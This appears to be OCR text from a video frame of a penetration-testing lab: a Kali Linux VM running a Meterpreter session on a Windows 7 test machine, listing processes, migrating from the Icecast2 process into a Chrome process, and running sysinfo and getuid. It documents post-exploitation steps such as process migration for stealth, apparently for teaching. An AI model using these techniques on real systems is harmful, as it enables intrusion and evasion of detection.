 Kali-Linux-2018.4-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mon 00:23 1
Terminal
File Edit View Search Terminal Help
1444 436 vmicsvc.exe
1460 436 taskhost.exe
1480 436 vmicsvc.exe
1488 828 dwm.exe x86 1 IE8WIN7\IEUser C:\Windows\system32\Dwm.exe
1504 1460 explorer.exe x86 1 IE8WIN7\IEUser C:\Windows\Explorer.EXE
1552 436 vmicsvc.exe
1596 436 vmicsvc.exe
1640 436 svchost.exe
1716 1532 sshd.exe
1832 436 cygrunsrv.exe
1872 1504 VBoxTray.exe x86 1 IE8WIN7\IEUser C:\Windows\System32\VBoxTray.exe
2044 436 wlms.exe
2068 436 sppsvc.exe
2128 436 svchost.exe
2132 436 svchost.exe
2236 436 svchost.exe
2352 1504 Icecast2.exe x86 1 IE8WIN7\IEUser C:\Program Files\Icecast2 Win32\Icecast2.exe
2492 436 SearchIndexer.exe
2640 3596 chrome.exe x86 1 IE8WIN7\IEUser C:\Program Files\Google\Chrome\Application\chrome.exe
2872 564 WmiPrvSE.exe
2968 436 TrustedInstaller.exe
3272 436 mscorsvw.exe
3360 880 WMIADAP.exe
3404 436 svchost.exe
3584 880 wuauclt.exe x86 1 IE8WIN7\IEUser C:\Windows\system32\wuauclt.exe
3596 1504 chrome.exe x86 1 IE8WIN7\IEUser C:\Program Files\Google\Chrome\Application\chrome.exe
3608 3596 chrome.exe x86 1 IE8WIN7\IEUser C:\Program Files\Google\Chrome\Application\chrome.exe
3640 3596 chrome.exe x86 1 IE8WIN7\IEUser C:\Program Files\Google\Chrome\Application\chrome.exe
3844 3596 chrome.exe x86 1 IE8WIN7\IEUser C:\Program Files\Google\Chrome\Application\chrome.exe
meterpreter > migrate 3596
[*] Migrating from 2352 to 3596...
[*] Migration completed successfully.
meterpreter > getpid
Current pid: 3596
meterpreter >
meterpreter > sysinfo
Computer : IE8WIN7
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 3
Meterpreter : x86/windows
meterpreter >
meterpreter >
meterpreter > getuid
Server username: IE8WIN7\IEUser
meterpreter >
Right Ctrl
ENG 6:23
28.01.2019